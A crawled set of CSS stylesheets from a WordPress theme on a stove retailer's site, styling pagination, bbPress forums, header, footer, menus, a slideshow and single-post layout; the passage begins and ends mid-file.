body .mytheme-bkg-black-hover:hover{
    background-color: #6E6D6D;
}
body .mytheme-silver{
    color: #cdcdcd;
}
div.b.my-page > div.container { background-color: #ffffff; padding-top: 30px; padding-bottom: 50px }

/* NAVIGATION */
.navigation > li, .navigation > span, .navigation > a{ float:left; display: inline-block; }

/* DELIMITER */
hr.delimiter{ height:1px; margin:0px; padding:0px; border-left:0px; border-right:0px; background: none; }

/* TITLES / LABELS */
h1.title,
div.hentry h1.title {
    color: #3c3a3a;
    display: block;
    font-weight:normal;
    font-size:24px;
    margin-top:10px;
    margin-bottom:30px;
}

/* SHADOW */
.shadow{ height:4px; display: block; margin:0px; padding:0px; }
.shadow.shadow-top{ background-image: url( '../images/shadow-top.png' ); }
.shadow.shadow-bottom{ background-image: url( '../images/shadow-bottom.png' ); }

/* CONTAINER MY-PAGE */
div.container.my-page{ background: #ffffff; padding:25px 0px 35px 0px; }
div.container.my-page.no-top { padding-top:0px; }
div.container.my-page.no-bottom { padding-bottom:0px; }
div.container.my-page.invert { background: none; }

/* PATERN */
.bkg.no-patern, no-patern{ background-image: none; }

/* PAGINATION */
.pagination{
    border-top:1px solid #f3f2f2;
    padding:40px 0px 20px 0px;
}

.pagination ul {
    list-style:none;
    margin:0px;
    padding:0px;
    display:block;
    height:32px;
}
.pagination li{
    float:left;
    display:inline-block;
    margin-left:2px;
    height:auto;
    font-weight:300;
    font-size: 12px;
}
.pagination li.intro{
    text-align:center;
    vertical-align:middle;
    text-transform:uppercase;
    color:#3c3a3a;
    font-size:14px;
    padding:7px 10px 7px 0px; 
}

span.page-numbers.current{
    display:inline-block;
    text-decoration: none;
    color:#ffffff;
    padding: 5px 10px;
    margin: 0 1px;
    border-radius:3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
}

a.page-numbers{
    background-color: #3c3a3a;
    color: #ffffff;
    display:inline-block;
    text-decoration: none; 
    padding: 5px 10px;
    margin: 0 1px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

div.b.breadcrumbs div.container{
    height:40px;
}

div.b.breadcrumbs a{
    text-decoration: none;
}

div.b.breadcrumbs li{
    padding-top: 10px;
    background: url("../images/sidebar.li.bkg.png") no-repeat -10px 4px;
    padding-left:26px;
}
div.b.breadcrumbs li:first-child{
    background: none;
    padding-left:0px;
}
div.b.breadcrumbs li.current{
    padding-top:0px;
}
div.b.breadcrumbs li.current span{
    background-image: url("../images/breadcrumbs.current.png");
    display: block;
    height:10px;
    margin:auto;
    width:16px;
    
}

--- FILE ---
content_type: text/css
request_url: https://unitedstatesstove.biz/wp-content/themes/default/media/css/extra-shortcodes.css
body_size: 2661
content:
/* 
    Document    : extra-shortcodes
    Created on  : 19.07.2012, 15:28:04
    Author      : Pop
    Version     : 0.0.1
    Description : Css rules for extra-shortcodes.css
    Author URI  : https://mythem.es
*/

/* TEMPLATE SIZE */
/* INFOBOX */
div.grid_a div.mytheme_sc_post_infobox.grid_1_3 h3.post-title a{
    width:153px;
}
div.mytheme_sc_post_infobox.grid_1_3 h3.post-title a{
    width: 215px;
}
div.mytheme_sc_post_infobox.grid_1_4 h3.post-title a{
    width: 155px;
}

div.mytheme_sc_post_infobox,
div.mytheme_sc_post_infobox div.post-content{
    margin-bottom: 40px;
}

div.mytheme_sc_post_infobox h3.post-title{
    font-weight:600;
    font-size:20px;
    margin-bottom: 15px;
    text-transform: uppercase;
}
div.mytheme_sc_post_infobox h3.post-title a{
    display: inline-block;
    text-decoration: none;
    padding: 9px 0px 0px 0px;
}

div.grid_a div.mytheme_sc_post_infobox.grid_1_4 h3.post-title,
div.grid_a div.mytheme_sc_post_infobox.grid_1_5 h3.post-title,
div.mytheme_sc_post_infobox.grid_1_5 h3.post-title{
    height:auto;
    float:none;
    line-height:normal;
    display: block;
    text-align: center;
}

div.grid_a div.mytheme_sc_post_infobox.grid_1_4 h3.post-title a,
div.grid_a div.mytheme_sc_post_infobox.grid_1_5 h3.post-title a,
div.mytheme_sc_post_infobox.grid_1_5 h3.post-title a{
    font-weight:600;
    font-size:20px;
    float: none;
    padding-bottom: 5px;
    text-align: center;
}

div.mytheme_sc_post_infobox h3.post-title:hover{
    cursor: pointer;
}

div.mytheme_sc_post_infobox h3.post-title span.icon{
    display: inline-block;
    float: left;
    height: 45px;
    margin-right: 20px;
    width: 45px;
}
div.grid_a div.mytheme_sc_post_infobox.grid_1_4 h3.post-title span.icon,
div.grid_a div.mytheme_sc_post_infobox.grid_1_5 h3.post-title span.icon,
div.mytheme_sc_post_infobox.grid_1_5 h3.post-title span.icon{
    display: block;
    float:none;
    margin-left:auto;
    margin-right:auto;    
}

div.mytheme_sc_post_infobox p.post-description{
    color: #6e6d6d;
    font-weight:300;
}

div.mytheme_sc_post_infobox div.post-button-readmore{
    margin-top: 20px;
}

div.mytheme_sc_post_infobox div.post-button-readmore a{
    display: block;
    font-weight:300;
    font-size:13px;
    font-style: italic;
    height:10px;
    line-height: 14px;
    text-decoration: none;
    text-transform: uppercase;
}

/* PROJECTS */
/* HOVER */
div.mytheme_sc_post_thumbnail  div.post-content{
    margin-bottom: 20px;
    display: block;
    float:left;
}
div.mytheme_sc_post_thumbnail div.post-hover{
    background-image: url( '../images/project.hover.bkg.png' );
    cursor: pointer;
    display: none;    
    position: absolute;
    margin:1px 0px 0px 1px;
}
div.mytheme_sc_post_thumbnail:hover div.post-hover{
    display:block;
    margin:1px 0px 0px 1px;
}

/* TITLE */
div.mytheme_sc_post_thumbnail h3.post-title{
    display:block;
    font-weight: normal;
    text-align: center;
    text-transform: uppercase;
}
div.mytheme_sc_post_thumbnail h3.post-title a{
    display: block;
    color:#3c3a3a;
    text-decoration: none;
}

/* CATEGORY */
div.mytheme_sc_post_thumbnail h4.post-title.category{
    display:block;
    height:14px;
    font-weight:normal;
    font-size:20px;
    font-style: italic;
    margin:0px auto 17px;
    line-height:14px;
    text-align: center;
}
div.mytheme_sc_post_thumbnail h4.post-title.category a{
    display:block;
    color:#3c3a3a;
    line-height:14px;
    text-decoration: none;
}

/* READ MORE */
div.mytheme_sc_post_thumbnail div.post-button-readmore{
    display: block;
    font-weight: normal;
    height: 50px;
    max-width: 152px;
    margin:0px auto;
    text-align: center;
}
div.mytheme_sc_post_thumbnail div.post-button-readmore a{
    color:#ffffff;
    display: block;
    font-weight: normal;
    height:14px;
    line-height: 14px;
    padding: 17px 15px 19px 15px;
    margin: 0px auto;
    text-decoration: none;
}

/* GRID 5 PRE LINE */
div.mytheme_sc_post_thumbnail.grid_1_5 div.post-hover{
    width:152px;
    height:152px;
}

div.grid_a div.mytheme_sc_post_thumbnail.grid_1_5 div.post-hover{
    width:102px;
    height:102px;
}
div.grid_a div.mytheme_sc_post_thumbnail.grid_1_5 h3.post-title,
div.grid_a div.mytheme_sc_post_thumbnail.grid_1_5 h4.post-title.category{
    display: none;
}
div.grid_a div.mytheme_sc_post_thumbnail.grid_1_5 div.post-button-readmore a{
    font-size:12px;
}

/* GRID 4 PER LINE */
div.mytheme_sc_post_thumbnail.grid_1_4 div.post-hover{
    width:200px;
    height:200px;
}
div.grid_a div.mytheme_sc_post_thumbnail.grid_1_4 div.post-hover{
    width:139px;
    height:139px;
}

div.grid_a div.mytheme_sc_post_thumbnail.grid_1_4 div.post-button-readmore a{
    font-size:16px;
}

/* GRID 3 PER LINE */
div.mytheme_sc_post_thumbnail.grid_1_3 div.post-hover{
    width:280px;
    height:280px;
}
div.mytheme_sc_post_thumbnail.grid_1_3 div.post-button-readmore a{
    font-size:18px;
}
div.mytheme_sc_post_thumbnail.grid_1_3 h3.post-title,
div.mytheme_sc_post_thumbnail.grid_1_3 h4.post-title.category{
    font-size:20px;
}
div.grid_a div.mytheme_sc_post_thumbnail.grid_1_3 div.post-hover{
    width:198px;
    height:198px;
}

/* GRID 2 PER LINE */
div.mytheme_sc_post_thumbnail.grid_1_2 h3.post-title,
div.mytheme_sc_post_thumbnail.grid_1_2 h4.post-title.category{
    font-size:22px;
}
div.mytheme_sc_post_thumbnail.grid_1_2 div.post-button-readmore{
    max-width: 200px;
}
div.mytheme_sc_post_thumbnail.grid_1_2 div.post-button-readmore a{
    font-size:22px;
    padding:20px 31px;
}
div.mytheme_sc_post_thumbnail.grid_1_2 div.post-hover{
    width:440px;
    height:440px;
}
div.grid_a div.mytheme_sc_post_thumbnail.grid_1_2 div.post-hover{
    width:315px;
    height:315px;
}

/* POSTS */
div.mytheme_sc_post_grid a.post-thumbnail{
    margin-bottom: 20px;
}

div.mytheme_sc_post_grid a.post-thumbnail :hover{
    opacity: 0.8;
	filter:alpha(opacity=80); /* For IE8 and earlier */
}


div.mytheme_sc_post_grid h3.post-title{
    display: block;
    cursor: pointer;
    font-weight:normal;
    font-size:16px;
    line-height: 20px;
    margin-bottom:20px;
    min-height: 40px;
    padding-left: 60px;
}

div.mytheme_sc_post_grid h3.post-title span.icon{
    height: 40px;
    position:absolute;
    width:40px;
    margin-left: -60px;
    margin-right: 60px;
}
div.mytheme_sc_post_grid h3.post-title span.icon:hover,
div.mytheme_sc_post_grid h3.post-title:hover span.icon{
    background-color: #3c3a3a;
}

div.mytheme_sc_post_grid h3.post-title a{
    color:#3c3a3a;
    text-decoration: none;
    line-height: 20px;
}

div.mytheme_sc_post_grid p.post-description{
    color: #6e6d6d;
    font-weight:300;
}

div.mytheme_sc_post_grid.grid_1_3 p.post-description,
div.mytheme_sc_post_grid.grid_1_2 p.post-description{
    padding-left:60px;
}

div.mytheme_sc_post_grid div.post-button-readmore{
    margin-top: 20px;
}

div.mytheme_sc_post_grid.grid_1_3 div.post-button-readmore,
div.mytheme_sc_post_grid.grid_1_2 div.post-button-readmore{
    padding-left:60px;
}
div.mytheme_sc_post_grid div.post-button-readmore a{
    display: block;
    font-weight:300;
    font-size:13px;
    font-style: italic;
    height:10px;
    line-height: 14px;
    text-decoration: none;
    text-transform: uppercase;
}
div.mytheme_sc_post_grid div.post-content{
    margin-bottom: 33px;
}

h1.title-page{
    margin-left:10px;
    margin-right:10px;
}

div.hentry h1.title-label span{
    padding-right: 10px;
    background: #ffffff;
}

/* MESSAGES */
div.my_sc_message{
    margin: 35px 10px;
}
div.my_sc_message h1{
    color:#3c3a3a;
    font-weight:normal;
    font-size:24px;
    line-height: 17px;
    margin-bottom: 13px;
    text-transform: uppercase;
}
div.my_sc_message p{
    color:#3c3a3a;
    font-weight:300;
    font-size:13px;
    line-height: 14px;
}
                                                                                /* BB PRESS */
div.hentry div#bbpress-forums > ul{
    border: none;
}
div.hentry div#bbpress-forums ul li{
    background-image: none;
    margin-top: 0px;
    margin-bottom: 0px;
    padding-left: 0px;
}
div.hentry div#bbpress-forums ul.forum-titles li{
    color: #ffffff;
    font-size: 16px;
    font-weight: bold;
}

body div#bbpress-forums ul.forums.bbp-replies li.bbp-footer div,
body div#bbpress-forums ul.forums.bbp-replies li.bbp-header div,
body div#bbpress-forums ul.forums.bbp-replies li.bbp-header div a{
    color: #ffffff;
    font-size: 14px;
    font-weight: bold;
}
body div#bbpress-forums ul.forums.bbp-replies li.bbp-header div a{
    font-size: 12px;
    font-weight: normal;
}

div.hentry div#bbpress-forums ul.forum-titles li.bbp-forum-info,
div.hentry div#bbpress-forums ul.forum-titles li.bbp-topic-title{
    padding-left: 20px;
}

div.hentry div#bbpress-forums li.bbp-body > div,                                /* BODY */
div.hentry div#bbpress-forums li.bbp-body ul{
    border-left: 1px solid #EEE;
    border-right: 1px solid #EEE;
}

div.hentry div#bbpress-forums li.bbp-body ul.bbp-forums-list{
    margin-bottom:15px !important;
    border-right:none;
}

div.hentry div#bbpress-forums .bbp-forums-list {
	margin: 0 5px 0 0 !important;
}

div.hentry div#bbpress-forums li.bbp-body ul li.bbp-forum-info,
div.hentry div#bbpress-forums li.bbp-body ul li.bbp-topic-title{
    padding-left: 10px;
}

div.hentry div#bbpress-forums li.bbp-body ul li.bbp-forum-freshness,
div.hentry div#bbpress-forums li.bbp-body ul li.bbp-topic-freshness{
    text-align: left;
}
div.hentry div#bbpress-forums li.bbp-body ul li.bbp-forum-freshness a,
div.hentry div#bbpress-forums li.bbp-body ul li.bbp-topic-freshness a{
    text-decoration: none;
}
div.hentry div#bbpress-forums li.bbp-body ul li.bbp-forum-info a.bbp-forum-title,
div.hentry div#bbpress-forums li.bbp-body ul li.bbp-topic-title a.bbp-topic-permalink{
    display: block;
    font-size: 18px;
    padding-bottom: 10px;
    padding-top: 10px;
    text-decoration: none;
}
div.hentry div#bbpress-forums li.bbp-body ul li.bbp-topic-title a.bbp-topic-permalink{
    font-size:16px;
    padding-top: 0px;
}

div.hentry div#bbpress-forums li.bbp-body ul li.bbp-forum-info div.bbp-forum-content,
div.hentry div#bbpress-forums li.bbp-body ul li.bbp-topic-title p.bbp-topic-meta{
    font-size:12px;
    color:#777777;
    padding-bottom: 10px;
}

div.hentry div#bbpress-forums li.bbp-body ul li.bbp-topic-title p.bbp-topic-meta{
    padding-bottom: 0px;
}

div.hentry div#bbpress-forums ul.forums.bbp-replies li.bbp-body div.bbp-reply-author br{
    display:none;
}
div.hentry div#bbpress-forums ul.forums.bbp-replies li.bbp-body a.bbp-author-avatar{
    background: #ffffff;
    border: 1px solid #f3f2f2;
    display:block;
    height:80px;
    width:80px;
    padding: 4px;
    margin: 0px auto 5px auto;
    -moz-box-shadow: 0px 0px 3px 1px #F9F9F9;
    -webkit-box-shadow: 0px 0px 3px 1px #F9F9F9;
    box-shadow: 0px 0px 3px 1px #F9F9F9;
}

div.hentry div#bbpress-forums ul.forums.bbp-replies li.bbp-body div.bbp-reply-content ul{
    border: none;
}

div.hentry div#bbpress-forums ul.forums.bbp-replies li.bbp-body a.bbp-author-avatar img{
    border: none;
    margin: 0px;
}

div.hentry div#bbpress-forums ul.sticky,
div.hentry div#bbpress-forums ul.super-sticky{
    background-image: url("../../fw/plg/my_shortcodes/my_sc_images/title.label.bkg.png") !important;
    background-color: #dddddd !important;
}

div.hentry div#bbpress-forums ul.super-sticky{
    background-color: #bdbdbd !important;
}

div.hentry .bbp-topic-pagination{
    margin:0px;
}
div.hentry .bbp-topic-pagination a{
    border: none;
    padding: 2px 5px;
}
                                                                                /* BBPRESS EDIT FORM */
div.hentry #bbpress-forums fieldset.bbp-form{
    padding: 0px;
    border: none;
}

div.hentry #bbpress-forums fieldset.bbp-form input[type="text"]{
    border: 1px solid #dfdfdf;
    height: 26px;
    margin-bottom: 5px;
    margin-bottom: 10px;
    padding: 2px 4px 2px 4px;
    width: 500px;
}
div.hentry #bbpress-forums fieldset.bbp-form select{
    border: 1px solid #dfdfdf;
    height: 28px;
    padding: 2px 1px 2px 4px;
    width: 510px;
}
body div.hentry #bbpress-forums fieldset.bbp-form button,
body div.hentry div#bbpress-forums fieldset.bbp-form input[type="button"],
body div.hentry div#bbpress-forums fieldset.bbp-form input[type="submit"]{
	background: #fff; /* Old browsers */
	background: -moz-linear-gradient(top, #ffffff 0%, #ededed 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#ededed)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #ffffff 0%,#ededed 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #ffffff 0%,#ededed 100%); /* Opera11.10+ */
	background: -ms-linear-gradient(top, #ffffff 0%,#ededed 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ededed',GradientType=0 ); /* IE6-9 */
	background: linear-gradient(top, #ffffff 0%,#ededed 100%); /* W3C */
	border: 1px solid #ccc;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #777;
	cursor: pointer;
	font: normal 14px/20px Arial, Tahoma, Verdana, sans-serif;
	outline: none;
    margin-top:0px;
    margin-right:5px;
	padding: 5px 15px;
	text-align: center;
	text-decoration: none;
	line-height: 18px;
}
body div.hentry #bbpress-forums fieldset.bbp-form button:hover,
body div.hentry #bbpress-forums fieldset.bbp-form input[type="button"]:hover,
body div.hentry #bbpress-forums fieldset.bbp-form input[type="submit"]:hover{
	background: #ededed;
	background: -moz-linear-gradient(top, #ffffff 0%, #e0e0e0 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#e0e0e0)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* Opera11.10+ */
	background: -ms-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e0e0e0',GradientType=0 ); /* IE6-9 */
	background: linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* W3C */
	border: 1px solid #bbb;
	color: #555;
	outline: none;
	text-decoration: none;
}

--- FILE ---
content_type: text/css
request_url: https://unitedstatesstove.biz/wp-content/themes/default/media/css/header.css
body_size: 583
content:
/* 
    Document    : header
    Created on  : 18.07.2012, 11:57:16
    Author      : myThemes
    Version     : 0.0.2
    Description : Css rules for header
    Author URI  : https://mythem.es
*/

                                                                                /* TEXTURE */
div.b.header div.b.header-texture {
    background-position: top center;
}

div.topper-shadow{
    background-image: url("../images/topper.shadow.png");
    height:5px;
}
                                                                                /* SOCIAL */
span.header-social-icons{
    float:right;
    margin-top:6px;
    margin-right:10px;
}

span.header-social-icons a{
    text-decoration: none;
    opacity:0.5;
    -moz-opacity:0.5;
    filter:alpha(opacity=50);
    margin-left: 1px;
}

span.header-social-icons a:hover{
    opacity:1;
    -moz-opacity:1;
    filter:alpha(opacity=100);
}

span.header-social-icons a image{
    border: none;
}

div.text-header-right{
    font-weight:normal;
    font-size: 8px;
    color:#cdcdcd;
    margin-top:12px;
    float:right;
}

div.text-header-right a{
    text-decoration: none;
    color:#ffffff;
}
                                                                                /* LOGO  */
div.logo{
    text-align: center;
	word-wrap: break-word;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto;
}
div.logo a img{
    border: none;
}
div.logo h1 a, div.logo p{ 
    text-decoration: none;
    color:#454545;
}
div.logo h1 a{ 
    font-size:30px;
}
div.logo p {
    font-size:12px; margin-top:0px;
}


--- FILE ---
content_type: text/css
request_url: https://unitedstatesstove.biz/wp-content/themes/default/media/css/footer.css
body_size: 545
content:
/* 
    Document    : footer
    Created on  : 20.07.2012, 12:23:11
    Author      : myThemes
    Version     : 0.0.1
    Description : Css rules for footer.css
    Author URI  : https://mythem.es
*/

.b.footer-mask{
    background-position: top center;
    background-repeat: no-repeat;
}

.b.footer-corner .container.l1012{
    background-image: url( '../images/footer.top.bkg.png' );
    background-position: center center;
    background-repeat: no-repeat;
    height: 33px;
    display: block;
}

.b.footer-corner .container{
    height: 33px;
}

div.b.footer-corner div.corner{
    height: 103px;
    position:absolute;
    width: 6px;
    margin-top: -103px;
    margin-bottom: 103px;
    display: block;
}

div.b.footer-corner div.corner-left{
    background: url( '../images/corner.footer.png' ) no-repeat 0px 0px;
    margin-left:0px;
    margin-right:0px;
}

div.b.footer-corner div.corner-right{
    background: url( '../images/corner.footer.png' ) no-repeat -6px 0px;
    margin-left: 1006px;
    margin-right: 0px;
}

/* COPYRIGHT */
.b.footer-copyright{
    background-image: url( '../images/footer.copyright.bkg.png' );
    height:36px;
}

.b.footer-copyright p{
    color:#7e7e7e;
    font-weight:normal;
    font-size: 10px;
    line-height: 7px;
    margin-bottom: 15px;
    margin-top: 14px;
    text-transform: uppercase;
}

.b.footer-copyright p a{
    color:#cdcdcd;
    text-decoration: none;
}

.b.footer-copyright p a:hover{
    color:#ffffff;
}

--- FILE ---
content_type: text/css
request_url: https://unitedstatesstove.biz/wp-content/themes/default/media/css/menu.css
body_size: 1025
content:
/* 
    Document    : menu
    Created on  : 25.06.2012, 18:18:09
    Author      : myTheme
    Version     : 0.2
    Description : css file for navigation menu and drop down menu
    Author URI  : https://mythem.es
*/

                                                                                /* TOPPER MENU */
div.b.topper{
    height: 30px;
}

div.b.topper div.container.mytheme-bkg{
    margin:0px auto;
    height: 30px;
}
div.b.topper div.container div.grid_1_2 ul.children,
div.b.topper div.container div.grid_1_2 ul.sub-menu{ display: none; }
div.b.topper div.container div.grid_1_2 > ul,
div.b.topper div.container div.grid_1_2 > div > ul{
    height:12px;
    margin:9px 0px 9px 10px;
}

div.b.topper div.container div.grid_1_2 > ul li,
div.b.topper div.container div.grid_1_2 > div > ul li{
    float: left;
    border-left: 1px solid #ffffff;
    height:12px;
    margin-left:6px;
}

div.b.topper div.container div.grid_1_2 > ul li:first-child,
div.b.topper div.container div.grid_1_2 > div > ul li:first-child{
    border: none;
    margin-left:0px; 
}

div.b.topper div.container div.grid_1_2 > ul li a,
div.b.topper div.container div.grid_1_2 > div > ul li a{
    color:#ffffff;
    display: block;
    font-weight:normal;
    font-size:11px;
    height:12px;
    line-height:12px;
    margin:0px;
    padding:0px 0px 0px 6px;
    text-decoration: none;
}

div.b.topper div.container div.grid_1_2 > ul li:first-child a,
div.b.topper div.container div.grid_1_2 > div > ul li:first-child a{
    padding-left:0px; 
}
                                                                                /* GENERAL MENU */
div.b.my-menu{
    min-height:160px;
}

div.b.my-menu div.container{
    padding: 30px 0px;
    background:#ffffff;
    
}
div.b.my-menu div.container div.grid_3_4 > ul,
div.b.my-menu div.container div.grid_3_4 > div > ul{
    overflow: hidden;
    height: 100px;
    float: right;
    margin-right: 10px;
}
div.b.my-menu div.container div.grid_3_4 > ul > li,
div.b.my-menu div.container div.grid_3_4 > div > ul > li{
    float: left;
    height: 22px;
    padding:39px 15px 39px 15px;
}

div.b.my-menu div.container div.grid_3_4 > ul > li > a,
div.b.my-menu div.container div.grid_3_4 > div > ul > li > a{
    color:#666666;
    font-weight:normal;
    font-size: 16px;
    text-decoration:none;
    text-transform: uppercase;
    display: block;
    line-height: 12px;
    letter-spacing: 0px;
}
div.b.my-menu div.container div.grid_3_4 > ul > li.current-menu-item > a,
div.b.my-menu div.container div.grid_3_4 > div > ul > li.current-menu-item > a{
    color:#212121;
}

div.b.my-menu div.container div.grid_3_4 > ul ul,
div.b.my-menu div.container div.grid_3_4 > div > ul ul{
    display: none;
    width:190px;
}
/* SUB MENU */
div.b.my-menu div.container div.grid_3_4 > ul li:hover > ul,
div.b.my-menu div.container div.grid_3_4 > div > ul li:hover > ul{
    display: block;
    position:absolute;
    margin-left: 165px;
    margin-top: -31px;
    margin-bottom: 31px;
    z-index: 1000;
}
div.b.my-menu div.container div.grid_3_4 > ul > li:hover > ul,
div.b.my-menu div.container div.grid_3_4 > div > ul > li:hover > ul{
    display: block;
    position:absolute;
    margin-left: -15px;
    margin-right: 15px;
    margin-top: 0px;
    margin-bottom: 0px;
    padding-top: 10px;
    z-index: 1000;
}

div.b.my-menu div.container div.grid_3_4 > ul ul li,
div.b.my-menu div.container div.grid_3_4 > div > ul ul li{
    background-image: url("../images/sidebar.li.bkg.png");
    background-repeat: no-repeat;
    background-position: -10px 3px;
    height: auto;
    margin: 0px 0px 0px 0px;
    padding:10px 15px 10px 25px;
    background-color: rgba(255, 255, 255, 0.95);
    border: 1px solid #EFEFEF;
    border-top: 3px solid bue;
    border-bottom: none;
    -moz-box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
}
div.b.my-menu ul ul li a,
div.b.my-menu ul ul li a{
    font-size: 13px;
    font-weight: 400;
    color: #666666;
    height: auto;
    line-height: 18px;
    text-transform: none;
    text-decoration: none;
}

--- FILE ---
content_type: text/css
request_url: https://unitedstatesstove.biz/wp-content/themes/default/media/css/slideshow.css
body_size: 812
content:
/* 
    Document    : slideshow
    Created on  : 02.07.2012, 15:46:06
    Author      : myThemes
    Version     : 0.0.2
    Description : Rules for slideshow elements, next button, prev button, pagination and container.
    Author URI  : https://mythem.es
*/

.my-slider, .my-slider .slide,.my-slider .slides_container{
    height:450px;
    width:1000px;
    margin-left:auto;
    margin-right:auto;
}

div.mytheme-border-bottom{
    border-bottom-width: 3px;
    border-bottom-style: solid;
}

.my-slider div.slider-shadow{
    background: url("../images/slider.shadow.png") no-repeat top center;
    height:7px;
    position:absolute;
    width: 1000px;
    z-index:50;
}

div.slides_container div.my-slide-item{
    height:450px;
    width:1000px;
}

div.slide.slides_container{
    overflow: hidden;
    background: #ffffff;
}

.my-slider ul.pagination{
    display:none;
    height:5px;
    list-style: none;
    margin: 14px auto 0px auto;
    padding:0px;
    
    
}
.my-slider ul.pagination li{
    display: inline-block;
    height:5px;
    margin-left: 1px;
    -moz-border-radius:2px;
    border-radius:2px;
}

.my-slider ul.pagination li a{
    display: block;
    text-indent:-100px;
    overflow: hidden;
}

.my-slider ul.pagination li:first-child{
    margin-left: 0px;
}

.my-slider div.info{
    background-image: url("../images/slider.info.bkg.png");
    color:#ffffff;
    padding:40px 15px 25px 15px;
    max-width:330px;
}
.my-slider div.info h3{
    margin-bottom: 35px;
    text-align: center;
}
.my-slider div.info h1 a,
.my-slider div.info h2 a,
.my-slider div.info h3 a,
.my-slider div.info h4 a,
.my-slider div.info h5 a,
.my-slider div.info h6 a{
    font-weight:normal;
    font-size: 24px;
    color:#ffffff;
    text-decoration: none;
}
.my-slider div.info p{
    font-weight:normal;
    font-size: 12px;
    color:#ffffff;
    text-align: center;
}

/* NAVIGATION */
div.my-slider:hover a.next_navigation,
div.my-slider:hover a.prev_navigation{
    display: block;
}
a.next_navigation{
    background-image: url("../images/next.slider.btn.png");
    display: none;
    height:49px;
    margin:-50px 0px 50px 950px;
    overflow: hidden;
    position:absolute;
    text-indent: 50px;
    width:49px;
    z-index:101;
}
a.prev_navigation{
    background-image: url("../images/prev.slider.btn.png");
    display: none;
    height:49px;
    margin:-50px 0px 50px 900px;
    overflow: hidden;
    position:absolute;
    text-indent: 50px;
    width:49px;
    z-index:101;
}


--- FILE ---
content_type: text/css
request_url: https://unitedstatesstove.biz/wp-content/themes/default/media/css/single.css
body_size: 2241
content:
/* 
    Document    : single
    Created on  : 08.07.2012, 14:03:37
    Author      : myTheme
    Version     : 0.0.2
    Description : Css for single template
    Author URI  : https://mythem.es
*/

/* THUMBNAIL / FEATURED IMAGE */
.post-thumbnail{
    padding:9px;
    border: 1px solid #f3f2f2;
    display: inline-block;
    -moz-box-shadow:    0px 0px 3px 1px #F9F9F9;
    -webkit-box-shadow: 0px 0px 3px 1px #F9F9F9;
    box-shadow:         0px 0px 3px 1px #F9F9F9;
}
.post-thumbnail img{ border: 0px solid #fbfbfb; display: block; }
.post-thumbnail .shortcode-thumbnail img {  border: none; display:block; }
.post-thumbnail .shortcode-thumbnail { width:100%; display: block; }
.post-thumbnail a{ display: block; }
a.post-thumbnail:hover,
.thumbnail a:hover,
.post-thumbnail a:hover { opacity: 0.8; filter:alpha(opacity=80); /* For IE8 and earlier */ }
div.post-thumbnail div.shortcode-toggle a:hover { opacity: 1; filter: alpha(opacity=100); }

div.zoom { 
    position: absolute;
    background-image: url("../images/zoom.png");
    background-position:center center;
    background-repeat: no-repeat;
    height:0px;
    width:0px;
}

div.single-content{ margin-bottom:20px; }
/* META */
div.meta-top { margin-bottom: 9px; }
div.meta-top ul li, div.meta-bottom ul li{
    float:left; 
    font-weight:300;
    font-size:12px;
    color:#666666; 
    font-style:normal;
    
    height: 15px !important;
    margin:0px 15px 0px 0px !important;
}
div.meta-top ul li.mytheme-post-author{
    background-image: url("../images/author.meta.png");
    background-repeat: no-repeat;
    background-position: left center;
    padding-left: 17px !important;
}
div.meta-top ul li.mytheme-post-time{
    background-image: url("../images/time.meta.png");
    background-repeat: no-repeat;
    background-position: left center;
    padding-left: 19px !important;
}
div.meta-top ul li.mytheme-post-edit{
    background-image: url("../images/edit.meta.png");
    background-repeat: no-repeat;
    background-position: left center;
    padding-left: 18px !important;
}
div.meta-top ul li.mytheme-post-comments{
    background-image: url("../images/comments.meta.png");
    background-repeat: no-repeat;
    background-position: left center;
    padding-left: 25px !important;
}
div.meta-bottom ul{
    margin-top:10px;
}
div.meta-bottom ul li.category{
    background-image: url("../images/category.png") !important;
    background-repeat: no-repeat !important;
    background-position: left center !important;
    padding-left: 29px !important;
}
div.meta-bottom ul li.tag{
    background-image: url("../images/tag.png") !important;
    background-repeat: no-repeat !important;
    background-position: left center !important;
    padding-left: 25px !important;
}
div.meta-bottom ul li{
    background: none !important;
    padding-left:0px !important;
    margin-bottom:5px !important;
    margin-right:5px !important;
    
}
div.meta-bottom ul li.list-category:after{
    content:",";
}
div.meta-bottom ul li.list-tag:after{
    content:",";
}
div.meta-top ul li a, div.meta-bottom ul li a{ color:#666666; text-decoration: none; }
div.meta-top ul li a:hover, div.meta-bottom ul li a:hover{ color: #343434; }

/* CONTENT */
div.hentry div.post-button-readmore{ margin-top: 12px; }
div.hentry div.post-button-readmore a{ font-style: italic; font-weight: 300; font-size: 14px; text-decoration: none; text-transform: uppercase; }

/* SOCIAL SHARING */
div.social-sharing{ float:right; margin:15px 0px 10px 0px;  }
div.social-sharing a{ background: url( '../images/share.png' ) no-repeat 0px 0px; width:32px; height:20px; display:block; }
div.social-sharing a:hover{ background: url( '../images/share.png' ) no-repeat 0px -20px; }
div.social-sharing a.drop{ background: url( '../images/share.png' ) no-repeat 0px -40px; width:32px; height:20px; display:block; }
div.social-sharing a.drop:hover{ background: url( '../images/share.png' ) no-repeat 0px -60px; }

div.entry-social-sharing{ 
    background-image: url( '../images/share.box.png' );
    width:310px;
    background-repeat:no-repeat;
    padding:18px 10px;
    position:absolute;
